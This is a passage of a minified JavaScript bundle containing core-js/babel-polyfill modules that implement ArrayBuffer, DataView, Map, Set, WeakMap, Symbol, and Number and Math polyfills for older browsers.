e=r(7),i=r(12),o=r(40),u=r(89),c=r(19),a=r(53),f=r(8),s=r(51),l=r(30),h=r(11),v=r(161),p=r(49).f,d=r(13).f,g=r(115),y=r(62),m="prototype",b="Wrong index!",w=e.ArrayBuffer,x=e.DataView,S=e.Math,_=e.RangeError,E=e.Infinity,M=w,O=S.abs,P=S.pow,F=S.floor,A=S.log,I=S.LN2,j=i?"_b":"buffer",N=i?"_l":"byteLength",R=i?"_o":"byteOffset";function k(t,n,r){var e,i,o,u=new Array(r),c=8*r-n-1,a=(1<<c)-1,f=a>>1,s=23===n?P(2,-24)-P(2,-77):0,l=0,h=t<0||0===t&&1/t<0?1:0;for((t=O(t))!=t||t===E?(i=t!=t?1:0,e=a):(e=F(A(t)/I),t*(o=P(2,-e))<1&&(e--,o*=2),(t+=e+f>=1?s/o:s*P(2,1-f))*o>=2&&(e++,o/=2),e+f>=a?(i=0,e=a):e+f>=1?(i=(t*o-1)*P(2,n),e+=f):(i=t*P(2,f-1)*P(2,n),e=0));n>=8;u[l++]=255&i,i/=256,n-=8);for(e=e<<n|i,c+=n;c>0;u[l++]=255&e,e/=256,c-=8);return u[--l]|=128*h,u}function T(t,n,r){var e,i=8*r-n-1,o=(1<<i)-1,u=o>>1,c=i-7,a=r-1,f=t[a--],s=127&f;for(f>>=7;c>0;s=256*s+t[a],a--,c-=8);for(e=s&(1<<-c)-1,s>>=-c,c+=n;c>0;e=256*e+t[a],a--,c-=8);if(0===s)s=1-u;else{if(s===o)return e?NaN:f?-E:E;e+=P(2,n),s-=u}return(f?-1:1)*e*P(2,s-n)}function L(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function C(t){return[255&t]}function W(t){return[255&t,t>>8&255]}function D(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function G(t){return k(t,52,8)}function U(t){return k(t,23,4)}function V(t,n,r){d(t[m],n,{get:function(){return this[r]}})}function B(t,n,r,e){var i=v(+r);if(i+n>t[N])throw _(b);var o=t[j]._b,u=i+t[R],c=o.slice(u,u+n);return e?c:c.reverse()}function z(t,n,r,e,i,o){var u=v(+r);if(u+n>t[N])throw _(b);for(var c=t[j]._b,a=u+t[R],f=e(+i),s=0;s<n;s++)c[a+s]=f[o?s:n-s-1]}if(u.ABV){if(!f(function(){w(1)})||!f(function(){new w(-1)})||f(function(){return new w,new w(1.5),new w(NaN),"ArrayBuffer"!=w.name})){for(var Y,$=(w=function(t){return s(this,w),new M(v(t))})[m]=M[m],J=p(M),K=0;J.length>K;)(Y=J[K++])in w||c(w,Y,M[Y]);o||($.constructor=w)}var q=new x(new w(2)),X=x[m].setInt8;q.setInt8(0,2147483648),q.setInt8(1,2147483649),!q.getInt8(0)&&q.getInt8(1)||a(x[m],{setInt8:function(t,n){X.call(this,t,n<<24>>24)},setUint8:function(t,n){X.call(this,t,n<<24>>24)}},!0)}else w=function(t){s(this,w,"ArrayBuffer");var n=v(t);this._b=g.call(new Array(n),0),this[N]=n},x=function(t,n,r){s(this,x,"DataView"),s(t,w,"DataView");var e=t[N],i=l(n);if(i<0||i>e)throw _("Wrong offset!");if(i+(r=void 0===r?e-i:h(r))>e)throw _("Wrong length!");this[j]=t,this[R]=i,this[N]=r},i&&(V(w,"byteLength","_l"),V(x,"buffer","_b"),V(x,"byteLength","_l"),V(x,"byteOffset","_o")),a(x[m],{getInt8:function(t){return B(this,1,t)[0]<<24>>24},getUint8:function(t){return B(this,1,t)[0]},getInt16:function(t){var n=B(this,2,t,arguments[1]);return(n[1]<<8|n[0])<<16>>16},getUint16:function(t){var n=B(this,2,t,arguments[1]);return n[1]<<8|n[0]},getInt32:function(t){return L(B(this,4,t,arguments[1]))},getUint32:function(t){return L(B(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return T(B(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return T(B(this,8,t,arguments[1]),52,8)},setInt8:function(t,n){z(this,1,t,C,n)},setUint8:function(t,n){z(this,1,t,C,n)},setInt16:function(t,n){z(this,2,t,W,n,arguments[2])},setUint16:function(t,n){z(this,2,t,W,n,arguments[2])},setInt32:function(t,n){z(this,4,t,D,n,arguments[2])},setUint32:function(t,n){z(this,4,t,D,n,arguments[2])},setFloat32:function(t,n){z(this,4,t,U,n,arguments[2])},setFloat64:function(t,n){z(this,8,t,G,n,arguments[2])}});y(w,"ArrayBuffer"),y(x,"DataView"),c(x[m],u.VIEW,!0),n.ArrayBuffer=w,n.DataView=x},,,,,,,,,,,function(t,n,r){t.exports=!r(12)&&!r(8)(function(){return 7!=Object.defineProperty(r(96)("div"),"a",{get:function(){return 7}}).a})},function(t,n,r){n.f=r(10)},function(t,n,r){var e=r(23),i=r(24),o=r(79)(!1),u=r(98)("IE_PROTO");t.exports=function(t,n){var r,c=i(t),a=0,f=[];for(r in c)r!=u&&e(c,r)&&f.push(r);for(;n.length>a;)e(c,r=n[a++])&&(~o(f,r)||f.push(r));return f}},function(t,n,r){var e=r(13),i=r(5),o=r(46);t.exports=r(12)?Object.defineProperties:function(t,n){i(t);for(var r,u=o(n),c=u.length,a=0;c>a;)e.f(t,r=u[a++],n[r]);return t}},function(t,n,r){var e=r(24),i=r(49).f,o={}.toString,u="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return u&&"[object Window]"==o.call(t)?function(t){try{return i(t)}catch(t){return u.slice()}}(t):i(e(t))}},function(t,n,r){"use strict";var e=r(46),i=r(80),o=r(73),u=r(14),c=r(72),a=Object.assign;t.exports=!a||r(8)(function(){var t={},n={},r=Symbol(),e="abcdefghijklmnopqrst";return t[r]=7,e.split("").forEach(function(t){n[t]=t}),7!=a({},t)[r]||Object.keys(a({},n)).join("")!=e})?function(t,n){for(var r=u(t),a=arguments.length,f=1,s=i.f,l=o.f;a>f;)for(var h,v=c(arguments[f++]),p=s?e(v).concat(s(v)):e(v),d=p.length,g=0;d>g;)l.call(v,h=p[g++])&&(r[h]=v[h]);return r}:a},function(t,n){t.exports=Object.is||function(t,n){return t===n?0!==t||1/t==1/n:t!=t&&n!=n}},function(t,n,r){"use strict";var e=r(17),i=r(9),o=r(141),u=[].slice,c={};t.exports=Function.bind||function(t){var n=e(this),r=u.call(arguments,1),a=function(){var e=r.concat(u.call(arguments));return this instanceof a?function(t,n,r){if(!(n in c)){for(var e=[],i=0;i<n;i++)e[i]="a["+i+"]";c[n]=Function("F,a","return new F("+e.join(",")+")")}return c[n](t,r)}(n,e.length,e):o(n,e,t)};return i(n.prototype)&&(a.prototype=n.prototype),a}},function(t,n){t.exports=function(t,n,r){var e=void 0===r;switch(n.length){case 0:return e?t():t.call(r);case 1:return e?t(n[0]):t.call(r,n[0]);case 2:return e?t(n[0],n[1]):t.call(r,n[0],n[1]);case 3:return e?t(n[0],n[1],n[2]):t.call(r,n[0],n[1],n[2]);case 4:return e?t(n[0],n[1],n[2],n[3]):t.call(r,n[0],n[1],n[2],n[3])}return t.apply(r,n)}},function(t,n,r){var e=r(7).parseInt,i=r(64).trim,o=r(102),u=/^[-+]?0[xX]/;t.exports=8!==e(o+"08")||22!==e(o+"0x16")?function(t,n){var r=i(String(t),3);return e(r,n>>>0||(u.test(r)?16:10))}:e},function(t,n,r){var e=r(7).parseFloat,i=r(64).trim;t.exports=1/e(r(102)+"-0")!=-1/0?function(t){var n=i(String(t),3),r=e(n);return 0===r&&"-"==n.charAt(0)?-0:r}:e},function(t,n,r){var e=r(29);t.exports=function(t,n){if("number"!=typeof t&&"Number"!=e(t))throw TypeError(n);return+t}},function(t,n,r){var e=r(9),i=Math.floor;t.exports=function(t){return!e(t)&&isFinite(t)&&i(t)===t}},function(t,n){t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},function(t,n,r){var e=r(105),i=Math.pow,o=i(2,-52),u=i(2,-23),c=i(2,127)*(2-u),a=i(2,-126);t.exports=Math.fround||function(t){var n,r,i=Math.abs(t),f=e(t);return i<a?f*(i/a/u+1/o-1/o)*a*u:(r=(n=(1+u/o)*i)-(n-i))>c||r!=r?f*(1/0):f*r}},function(t,n,r){var e=r(5);t.exports=function(t,n,r,i){try{return i?n(e(r)[0],r[1]):n(r)}catch(n){var o=t.return;throw void 0!==o&&e(o.call(t)),n}}},function(t,n,r){var e=r(17),i=r(14),o=r(72),u=r(11);t.exports=function(t,n,r,c,a){e(n);var f=i(t),s=o(f),l=u(f.length),h=a?l-1:0,v=a?-1:1;if(r<2)for(;;){if(h in s){c=s[h],h+=v;break}if(h+=v,a?h<0:l<=h)throw TypeError("Reduce of empty array with no initial value")}for(;a?h>=0:l>h;h+=v)h in s&&(c=n(c,s[h],h,f));return c}},function(t,n,r){"use strict";var e=r(14),i=r(47),o=r(11);t.exports=[].copyWithin||function(t,n){var r=e(this),u=o(r.length),c=i(t,u),a=i(n,u),f=arguments.length>2?arguments[2]:void 0,s=Math.min((void 0===f?u:i(f,u))-a,u-c),l=1;for(a<c&&c<a+s&&(l=-1,a+=s-1,c+=s-1);s-- >0;)a in r?r[c]=r[a]:delete r[c],c+=l,a+=l;return r}},function(t,n){t.exports=function(t,n){return{value:n,done:!!t}}},function(t,n,r){"use strict";var e=r(117);r(1)({target:"RegExp",proto:!0,forced:e!==/./.exec},{exec:e})},function(t,n,r){r(12)&&"g"!=/./g.flags&&r(13).f(RegExp.prototype,"flags",{configurable:!0,get:r(74)})},function(t,n){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,n,r){var e=r(5),i=r(9),o=r(121);t.exports=function(t,n){if(e(t),i(n)&&n.constructor===t)return n;var r=o.f(t);return(0,r.resolve)(n),r.promise}},function(t,n,r){"use strict";var e=r(157),i=r(54);t.exports=r(88)("Map",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{get:function(t){var n=e.getEntry(i(this,"Map"),t);return n&&n.v},set:function(t,n){return e.def(i(this,"Map"),0===t?0:t,n)}},e,!0)},function(t,n,r){"use strict";var e=r(13).f,i=r(48),o=r(53),u=r(28),c=r(51),a=r(52),f=r(107),s=r(151),l=r(50),h=r(12),v=r(41).fastKey,p=r(54),d=h?"_s":"size",g=function(t,n){var r,e=v(n);if("F"!==e)return t._i[e];for(r=t._f;r;r=r.n)if(r.k==n)return r};t.exports={getConstructor:function(t,n,r,f){var s=t(function(t,e){c(t,s,n,"_i"),t._t=n,t._i=i(null),t._f=void 0,t._l=void 0,t[d]=0,null!=e&&a(e,r,t[f],t)});return o(s.prototype,{clear:function(){for(var t=p(this,n),r=t._i,e=t._f;e;e=e.n)e.r=!0,e.p&&(e.p=e.p.n=void 0),delete r[e.i];t._f=t._l=void 0,t[d]=0},delete:function(t){var r=p(this,n),e=g(r,t);if(e){var i=e.n,o=e.p;delete r._i[e.i],e.r=!0,o&&(o.n=i),i&&(i.p=o),r._f==e&&(r._f=i),r._l==e&&(r._l=o),r[d]--}return!!e},forEach:function(t){p(this,n);for(var r,e=u(t,arguments.length>1?arguments[1]:void 0,3);r=r?r.n:this._f;)for(e(r.v,r.k,this);r&&r.r;)r=r.p},has:function(t){return!!g(p(this,n),t)}}),h&&e(s.prototype,"size",{get:function(){return p(this,n)[d]}}),s},def:function(t,n,r){var e,i,o=g(t,n);return o?o.v=r:(t._l=o={i:i=v(n,!0),k:n,v:r,p:e=t._l,n:void 0,r:!1},t._f||(t._f=o),e&&(e.n=o),t[d]++,"F"!==i&&(t._i[i]=o)),t},getEntry:g,setStrong:function(t,n,r){f(t,n,function(t,r){this._t=p(t,n),this._k=r,this._l=void 0},function(){for(var t=this._k,n=this._l;n&&n.r;)n=n.p;return this._t&&(this._l=n=n?n.n:this._t._f)?s(0,"keys"==t?n.k:"values"==t?n.v:[n.k,n.v]):(this._t=void 0,s(1))},r?"entries":"values",!r,!0),l(n)}}},function(t,n,r){"use strict";var e=r(157),i=r(54);t.exports=r(88)("Set",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return e.def(i(this,"Set"),t=0===t?0:t,t)}},e)},function(t,n,r){"use strict";var e,i=r(7),o=r(35)(0),u=r(20),c=r(41),a=r(138),f=r(160),s=r(9),l=r(54),h=r(54),v=!i.ActiveXObject&&"ActiveXObject"in i,p=c.getWeak,d=Object.isExtensible,g=f.ufstore,y=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},m={get:function(t){if(s(t)){var n=p(t);return!0===n?g(l(this,"WeakMap")).get(t):n?n[this._i]:void 0}},set:function(t,n){return f.def(l(this,"WeakMap"),t,n)}},b=t.exports=r(88)("WeakMap",y,m,f,!0,!0);h&&v&&(a((e=f.getConstructor(y,"WeakMap")).prototype,m),c.NEED=!0,o(["delete","has","get","set"],function(t){var n=b.prototype,r=n[t];u(n,t,function(n,i){if(s(n)&&!d(n)){this._f||(this._f=new e);var o=this._f[t](n,i);return"set"==t?this:o}return r.call(this,n,i)})}))},function(t,n,r){"use strict";var e=r(53),i=r(41).getWeak,o=r(5),u=r(9),c=r(51),a=r(52),f=r(35),s=r(23),l=r(54),h=f(5),v=f(6),p=0,d=function(t){return t._l||(t._l=new g)},g=function(){this.a=[]},y=function(t,n){return h(t.a,function(t){return t[0]===n})};g.prototype={get:function(t){var n=y(this,t);if(n)return n[1]},has:function(t){return!!y(this,t)},set:function(t,n){var r=y(this,t);r?r[1]=n:this.a.push([t,n])},delete:function(t){var n=v(this.a,function(n){return n[0]===t});return~n&&this.a.splice(n,1),!!~n}},t.exports={getConstructor:function(t,n,r,o){var f=t(function(t,e){c(t,f,n,"_i"),t._t=n,t._i=p++,t._l=void 0,null!=e&&a(e,r,t[o],t)});return e(f.prototype,{delete:function(t){if(!u(t))return!1;var r=i(t);return!0===r?d(l(this,n)).delete(t):r&&s(r,this._i)&&delete r[this._i]},has:function(t){if(!u(t))return!1;var r=i(t);return!0===r?d(l(this,n)).has(t):r&&s(r,this._i)}}),f},def:function(t,n,r){var e=i(o(n),!0);return!0===e?d(t).set(n,r):e[t._i]=r,t},ufstore:d}},function(t,n,r){var e=r(30),i=r(11);t.exports=function(t){if(void 0===t)return 0;var n=e(t),r=i(n);if(n!==r)throw RangeError("Wrong length!");return r}},function(t,n,r){var e=r(49),i=r(80),o=r(5),u=r(7).Reflect;t.exports=u&&u.ownKeys||function(t){var n=e.f(o(t)),r=i.f;return r?n.concat(r(t)):n}},function(t,n,r){"use strict";var e=r(81),i=r(9),o=r(11),u=r(28),c=r(10)("isConcatSpreadable");t.exports=function t(n,r,a,f,s,l,h,v){for(var p,d,g=s,y=0,m=!!h&&u(h,v,3);y<f;){if(y in a){if(p=m?m(a[y],y,r):a[y],d=!1,i(p)&&(d=void 0!==(d=p[c])?!!d:e(p)),d&&l>0)g=t(n,r,p,o(p.length),g,l-1)-1;else{if(g>=9007199254740991)throw TypeError();n[g]=p}g++}y++}return g}},function(t,n,r){var e=r(11),i=r(104),o=r(33);t.exports=function(t,n,r,u){var c=String(o(t)),a=c.length,f=void 0===r?" ":String(r),s=e(n);if(s<=a||""==f)return c;var l=s-a,h=i.call(f,Math.ceil(l/f.length));return h.length>l&&(h=h.slice(0,l)),u?h+c:c+h}},function(t,n,r){var e=r(46),i=r(24),o=r(73).f;t.exports=function(t){return function(n){for(var r,u=i(n),c=e(u),a=c.length,f=0,s=[];a>f;)o.call(u,r=c[f++])&&s.push(t?[r,u[r]]:u[r]);return s}}},function(t,n,r){var e=r(63),i=r(167);t.exports=function(t){return function(){if(e(this)!=t)throw TypeError(t+"#toJSON isn't generic");return i(this)}}},function(t,n,r){var e=r(52);t.exports=function(t,n){var r=[];return e(t,!1,r.push,r,n),r}},function(t,n){t.exports=Math.scale||function(t,n,r,e,i){return 0===arguments.length||t!=t||n!=n||r!=r||e!=e||i!=i?NaN:t===1/0||t===-1/0?t:(t-n)*(i-e)/(r-n)+e}},,,,,,,,,function(t,n,r){"use strict";(function(t){if(r(182),r(379),r(380),t._babelPolyfill)throw new Error("only one instance of babel-polyfill is allowed");t._babelPolyfill=!0;var n="defineProperty";function e(t,r,e){t[r]||Object[n](t,r,{writable:!0,configurable:!0,value:e})}e(String.prototype,"padLeft","".padStart),e(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach(function(t){[][t]&&e(Array,t,Function.call.bind([][t]))})}).call(this,r(66))},,,,,function(t,n,r){r(183),r(186),r(187),r(188),r(189),r(190),r(191),r(192),r(193),r(194),r(195),r(196),r(197),r(198),r(199),r(200),r(201),r(202),r(203),r(204),r(205),r(206),r(207),r(208),r(209),r(210),r(211),r(212),r(213),r(214),r(215),r(216),r(217),r(218),r(219),r(220),r(221),r(222),r(223),r(224),r(225),r(226),r(227),r(228),r(229),r(230),r(231),r(232),r(233),r(234),r(235),r(236),r(237),r(238),r(239),r(240),r(241),r(242),r(243),r(244),r(245),r(246),r(247),r(248),r(249),r(250),r(251),r(252),r(253),r(254),r(255),r(256),r(257),r(258),r(259),r(260),r(261),r(263),r(264),r(266),r(267),r(268),r(269),r(270),r(271),r(272),r(274),r(275),r(276),r(277),r(278),r(279),r(280),r(281),r(282),r(283),r(284),r(285),r(286),r(116),r(287),r(152),r(288),r(153),r(289),r(290),r(291),r(292),r(293),r(156),r(158),r(159),r(294),r(295),r(296),r(297),r(298),r(299),r(300),r(301),r(302),r(303),r(304),r(305),r(306),r(307),r(308),r(309),r(310),r(311),r(312),r(313),r(314),r(315),r(316),r(317),r(318),r(319),r(320),r(321),r(322),r(323),r(324),r(325),r(326),r(327),r(328),r(329),r(330),r(331),r(332),r(333),r(334),r(335),r(336),r(337),r(338),r(339),r(340),r(341),r(342),r(343),r(344),r(345),r(346),r(347),r(348),r(349),r(350),r(351),r(352),r(353),r(354),r(355),r(356),r(357),r(358),r(359),r(360),r(361),r(362),r(363),r(364),r(365),r(366),r(367),r(368),r(369),r(370),r(371),r(372),r(373),r(374),r(375),r(376),r(377),r(378),t.exports=r(27)},function(t,n,r){"use strict";var e=r(7),i=r(23),o=r(12),u=r(1),c=r(20),a=r(41).KEY,f=r(8),s=r(71),l=r(62),h=r(45),v=r(10),p=r(134),d=r(97),g=r(185),y=r(81),m=r(5),b=r(9),w=r(24),x=r(32),S=r(44),_=r(48),E=r(137),M=r(25),O=r(13),P=r(46),F=M.f,A=O.f,I=E.f,j=e.Symbol,N=e.JSON,R=N&&N.stringify,k=v("_hidden"),T=v("toPrimitive"),L={}.propertyIsEnumerable,C=s("symbol-registry"),W=s("symbols"),D=s("op-symbols"),G=Object.prototype,U="function"==typeof j,V=e.QObject,B=!V||!V.prototype||!V.prototype.findChild,z=o&&f(function(){return 7!=_(A({},"a",{get:function(){return A(this,"a",{value:7}).a}})).a})?function(t,n,r){var e=F(G,n);e&&delete G[n],A(t,n,r),e&&t!==G&&A(G,n,e)}:A,Y=function(t){var n=W[t]=_(j.prototype);return n._k=t,n},$=U&&"symbol"==typeof j.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof j},J=function(t,n,r){return t===G&&J(D,n,r),m(t),n=x(n,!0),m(r),i(W,n)?(r.enumerable?(i(t,k)&&t[k][n]&&(t[k][n]=!1),r=_(r,{enumerable:S(0,!1)})):(i(t,k)||A(t,k,S(1,{})),t[k][n]=!0),z(t,n,r)):A(t,n,r)},K=function(t,n){m(t);for(var r,e=g(n=w(n)),i=0,o=e.length;o>i;)J(t,r=e[i++],n[r]);return t},q=function(t){var n=L.call(this,t=x(t,!0));return!(this===G&&i(W,t)&&!i(D,t))&&(!(n||!i(this,t)||!i(W,t)||i(this,k)&&this[k][t])||n)},X=function(t,n){if(t=w(t),n=x(n,!0),t!==G||!i(W,n)||i(D,n)){var r=F(t,n);return!r||!i(W,n)||i(t,k)&&t[k][n]||(r.enumerable=!0),r}},H=function(t){for(var n,r=I(w(t)),e=[],o=0;r.length>o;)i(W,n=r[o++])||n==k||n==a||e.push(n);return e},Q=function(t){for(var n,r=t===G,e=I(r?D:w(t)),o=[],u=0;e.length>u;)!i(W,n=e[u++])||r&&!i(G,n)||o.push(W[n]);return o};U||(c((j=function(){if(this instanceof j)throw TypeError("Symbol is not a constructor!");var t=h(arguments.length>0?arguments[0]:void 0),n=function(r){this===G&&n.call(D,r),i(this,k)&&i(this[k],t)&&(this[k][t]=!1),z(this,t,S(1,r))};return o&&B&&z(G,t,{configurable:!0,set:n}),Y(t)}).prototype,"toString",function(){return this._k}),M.f=X,O.f=J,r(49).f=E.f=H,r(73).f=q,r(80).f=Q,o&&!r(40)&&c(G,"propertyIsEnumerable",q,!0),p.f=function(t){return Y(v(t))}),u(u.G+u.W+u.F*!U,{Symbol:j});for(var Z="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),tt=0;Z.length>tt;)v(Z[tt++]);for(var nt=P(v.store),rt=0;nt.length>rt;)d(nt[rt++]);u(u.S+u.F*!U,"Symbol",{for:function(t){return i(C,t+="")?C[t]:C[t]=j(t)},keyFor:function(t){if(!$(t))throw TypeError(t+" is not a symbol!");for(var n in C)if(C[n]===t)return n},useSetter:function(){B=!0},useSimple:function(){B=!1}}),u(u.S+u.F*!U,"Object",{create:function(t,n){return void 0===n?_(t):K(_(t),n)},defineProperty:J,defineProperties:K,getOwnPropertyDescriptor:X,getOwnPropertyNames:H,getOwnPropertySymbols:Q}),N&&u(u.S+u.F*(!U||f(function(){var t=j();return"[null]"!=R([t])||"{}"!=R({a:t})||"{}"!=R(Object(t))})),"JSON",{stringify:function(t){for(var n,r,e=[t],i=1;arguments.length>i;)e.push(arguments[i++]);if(r=n=e[1],(b(n)||void 0!==t)&&!$(t))return y(n)||(n=function(t,n){if("function"==typeof r&&(n=r.call(this,t,n)),!$(n))return n}),e[1]=n,R.apply(N,e)}}),j.prototype[T]||r(19)(j.prototype,T,j.prototype.valueOf),l(j,"Symbol"),l(Math,"Math",!0),l(e.JSON,"JSON",!0)},function(t,n,r){t.exports=r(71)("native-function-to-string",Function.toString)},function(t,n,r){var e=r(46),i=r(80),o=r(73);t.exports=function(t){var n=e(t),r=i.f;if(r)for(var u,c=r(t),a=o.f,f=0;c.length>f;)a.call(t,u=c[f++])&&n.push(u);return n}},function(t,n,r){var e=r(1);e(e.S,"Object",{create:r(48)})},function(t,n,r){var e=r(1);e(e.S+e.F*!r(12),"Object",{defineProperty:r(13).f})},function(t,n,r){var e=r(1);e(e.S+e.F*!r(12),"Object",{defineProperties:r(136)})},function(t,n,r){var e=r(24),i=r(25).f;r(34)("getOwnPropertyDescriptor",function(){return function(t,n){return i(e(t),n)}})},function(t,n,r){var e=r(14),i=r(26);r(34)("getPrototypeOf",function(){return function(t){return i(e(t))}})},function(t,n,r){var e=r(14),i=r(46);r(34)("keys",function(){return function(t){return i(e(t))}})},function(t,n,r){r(34)("getOwnPropertyNames",function(){return r(137).f})},function(t,n,r){var e=r(9),i=r(41).onFreeze;r(34)("freeze",function(t){return function(n){return t&&e(n)?t(i(n)):n}})},function(t,n,r){var e=r(9),i=r(41).onFreeze;r(34)("seal",function(t){return function(n){return t&&e(n)?t(i(n)):n}})},function(t,n,r){var e=r(9),i=r(41).onFreeze;r(34)("preventExtensions",function(t){return function(n){return t&&e(n)?t(i(n)):n}})},function(t,n,r){var e=r(9);r(34)("isFrozen",function(t){return function(n){return!e(n)||!!t&&t(n)}})},function(t,n,r){var e=r(9);r(34)("isSealed",function(t){return function(n){return!e(n)||!!t&&t(n)}})},function(t,n,r){var e=r(9);r(34)("isExtensible",function(t){return function(n){return!!e(n)&&(!t||t(n))}})},function(t,n,r){var e=r(1);e(e.S+e.F,"Object",{assign:r(138)})},function(t,n,r){var e=r(1);e(e.S,"Object",{is:r(139)})},function(t,n,r){var e=r(1);e(e.S,"Object",{setPrototypeOf:r(101).set})},function(t,n,r){"use strict";var e=r(63),i={};i[r(10)("toStringTag")]="z",i+""!="[object z]"&&r(20)(Object.prototype,"toString",function(){return"[object "+e(this)+"]"},!0)},function(t,n,r){var e=r(1);e(e.P,"Function",{bind:r(140)})},function(t,n,r){var e=r(13).f,i=Function.prototype,o=/^\s*function ([^ (]*)/;"name"in i||r(12)&&e(i,"name",{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(t){return""}}})},function(t,n,r){"use strict";var e=r(9),i=r(26),o=r(10)("hasInstance"),u=Function.prototype;o in u||r(13).f(u,o,{value:function(t){if("function"!=typeof this||!e(t))return!1;if(!e(this.prototype))return t instanceof this;for(;t=i(t);)if(this.prototype===t)return!0;return!1}})},function(t,n,r){var e=r(1),i=r(142);e(e.G+e.F*(parseInt!=i),{parseInt:i})},function(t,n,r){var e=r(1),i=r(143);e(e.G+e.F*(parseFloat!=i),{parseFloat:i})},function(t,n,r){"use strict";var e=r(7),i=r(23),o=r(29),u=r(103),c=r(32),a=r(8),f=r(49).f,s=r(25).f,l=r(13).f,h=r(64).trim,v=e.Number,p=v,d=v.prototype,g="Number"==o(r(48)(d)),y="trim"in String.prototype,m=function(t){var n=c(t,!1);if("string"==typeof n&&n.length>2){var r,e,i,o=(n=y?n.trim():h(n,3)).charCodeAt(0);if(43===o||45===o){if(88===(r=n.charCodeAt(2))||120===r)return NaN}else if(48===o){switch(n.charCodeAt(1)){case 66:case 98:e=2,i=49;break;case 79:case 111:e=8,i=55;break;default:return+n}for(var u,a=n.slice(2),f=0,s=a.length;f<s;f++)if((u=a.charCodeAt(f))<48||u>i)return NaN;return parseInt(a,e)}}return+n};if(!v(" 0o1")||!v("0b1")||v("+0x1")){v=function(t){var n=arguments.length<1?0:t,r=this;return r instanceof v&&(g?a(function(){d.valueOf.call(r)}):"Number"!=o(r))?u(new p(m(n)),r,v):m(n)};for(var b,w=r(12)?f(p):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),x=0;w.length>x;x++)i(p,b=w[x])&&!i(v,b)&&l(v,b,s(p,b));v.prototype=d,d.constructor=v,r(20)(e,"Number",v)}},function(t,n,r){"use strict";var e=r(1),i=r(30),o=r(144),u=r(104),c=1..toFixed,a=Math.floor,f=[0,0,0,0,0,0],s="Number.toFixed: incorrect invocation!",l=function(t,n){for(var r=-1,e=n;++r<6;)e+=t*f[r],f[r]=e%1e7,e=a(e/1e7)},h=function(t){for(var n=6,r=0;--n>=0;)r+=f[n],f[n]=a(r/t),r=r%t*1e7},v=function(){for(var t=6,n="";--t>=0;)if(""!==n||0===t||0!==f[t]){var r=String(f[t]);n=""===n?r:n+u.call("0",7-r.length)+r}return n},p=function(t,n,r){return 0===n?r:n%2==1?p(t,n-1,r*t):p(t*t,n/2,r)};e(e.P+e.F*(!!c&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!r(8)(function(){c.call({})})),"Number",{toFixed:function(t){var n,r,e,c,a=o(this,s),f=i(t),d="",g="0";if(f<0||f>20)throw RangeError(s);if(a!=a)return"NaN";if(a<=-1e21||a>=1e21)return String(a);if(a<0&&(d="-",a=-a),a>1e-21)if(r=(n=function(t){for(var n=0,r=t;r>=4096;)n+=12,r/=4096;for(;r>=2;)n+=1,r/=2;return n}(a*p(2,69,1))-69)<0?a*p(2,-n,1):a/p(2,n,1),r*=4503599627370496,(n=52-n)>0){for(l(0,r),e=f;e>=7;)l(1e7,0),e-=7;for(l(p(10,e,1),0),e=n-1;e>=23;)h(1<<23),e-=23;h(1<<e),l(1,1),h(2),g=v()}else l(0,r),l(1<<-n,0),g=v()+u.call("0",f);return g=f>0?d+((c=g.length)<=f?"0."+u.call("0",f-c)+g:g.slice(0,c-f)+"."+g.slice(c-f)):d+g}})},function(t,n,r){"use strict";var e=r(1),i=r(8),o=r(144),u=1..toPrecision;e(e.P+e.F*(i(function(){return"1"!==u.call(1,void 0)})||!i(function(){u.call({})})),"Number",{toPrecision:function(t){var n=o(this,"Number#toPrecision: incorrect invocation!");return void 0===t?u.call(n):u.call(n,t)}})},function(t,n,r){var e=r(1);e(e.S,"Number",{EPSILON:Math.pow(2,-52)})},function(t,n,r){var e=r(1),i=r(7).isFinite;e(e.S,"Number",{isFinite:function(t){return"number"==typeof t&&i(t)}})},function(t,n,r){var e=r(1);e(e.S,"Number",{isInteger:r(145)})},function(t,n,r){var e=r(1);e(e.S,"Number",{isNaN:function(t){return t!=t}})},function(t,n,r){var e=r(1),i=r(145),o=Math.abs;e(e.S,"Number",{isSafeInteger:function(t){return i(t)&&o(t)<=9007199254740991}})},function(t,n,r){var e=r(1);e(e.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(t,n,r){var e=r(1);e(e.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(t,n,r){var e=r(1),i=r(143);e(e.S+e.F*(Number.parseFloat!=i),"Number",{parseFloat:i})},function(t,n,r){var e=r(1),i=r(142);e(e.S+e.F*(Number.parseInt!=i),"Number",{parseInt:i})},function(t,n,r){var e=r(1),i=r(146),o=Math.sqrt,u=Math.acosh;e(e.S+e.F*!(u&&710==Math.floor(u(Number.MAX_VALUE))&&u(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:i(t-1+o(t-1)*o(t+1))}})},function(t,n,r){var e=r(1),i=Math.asinh;e(e.S+e.F*!(i&&1/i(0)>0),"Math",{asinh:function t(n){return 